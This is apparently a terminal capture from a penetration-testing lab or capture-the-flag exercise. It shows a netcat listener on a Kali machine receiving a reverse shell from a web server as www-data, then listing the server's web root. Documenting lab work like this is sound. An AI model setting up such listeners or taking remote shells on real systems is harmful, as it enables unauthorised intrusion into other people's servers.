 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
[└─$ nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.0.12] from (UNKNOWN) [192.168.0.2] 13727
bash: cannot set terminal process group (1166): Inappropriate ioctl for device
bash: no job control in this shell
[www-data@web123:/var/www/html/public$ dir
dir
favicon.ico  nginx.htaccess  router.php  uploads
index.php    rewrite.conf    static      web.config
www-data@web123:/var/www/html/public$